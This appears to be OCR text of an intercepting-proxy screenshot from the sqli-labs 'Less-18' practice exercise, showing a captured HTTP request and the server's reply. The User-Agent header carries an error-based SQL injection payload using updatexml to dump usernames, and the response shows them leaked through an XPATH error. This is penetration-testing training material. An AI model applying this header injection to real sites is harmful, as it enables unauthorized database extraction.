 Pretty Raw \n Actions
1 POST /Less-18/ HTTP/1.1
2 Host: 10.171.73.250
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.171.73.250
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 'or updatexml(1,concat(0x7e,(select group_concat(username)from
security.users),0x7e),1)and'
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.171.73.250/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
Search...
0 matches
Pretty Raw Render \n Actions
Welcome Dhakkan
Your IP ADDRESS is: 10.171.73.250
Your User Agent is: 'or updatexml(1,concat(0x7e,(select group_concat(username)from
security.users),0x7e),1)and'
XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stup'
SUCCESSFULLY
LOGGED IN